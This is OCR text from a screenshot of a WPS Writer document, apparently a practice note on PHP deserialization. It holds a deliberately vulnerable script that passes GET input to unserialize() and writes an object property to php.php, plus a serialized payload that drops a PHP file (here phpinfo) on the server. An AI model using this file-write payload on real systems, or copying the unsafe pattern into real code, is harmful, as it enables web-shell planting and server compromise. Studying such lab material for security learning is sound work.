 WPS 文字
开始
插入
页面布局
引用
审阅
视图
章节
开发工具
特色功能
粘贴
复制
格式刷
小四
AaBb
AaBbCcDd
AaBbCcDd
标题 3
HTML...
默认段...
新样式
文字工具
查找替换
反序列化_写shell.doc
error_reporting(0);
if(empty($_GET['code'])) die(show_source(__FILE__));
class example
{
var $var='123';
function __destruct(){
$fb = fopen('./php.php','w');
fwrite($fb, $this->var);
fclose($fb);
}
}
$class = $_GET['code'];
$class_unser = unserialize($class);
unset($class_unser);
?>
测试
O:7:"example":1:{s:3:"var";s:18:"<?php phpinfo();?>";}
页码: 1 页面: 1/1 节: 1/1 行: 24 列: 1 字数: 2/46 拼写检查 兼容模式
110 %
demo2
反序列化_写shel...
www.test1.com...
微信
Mozilla Firefox
D:\phpstudy_p...
中
16:30:47
2020/5/12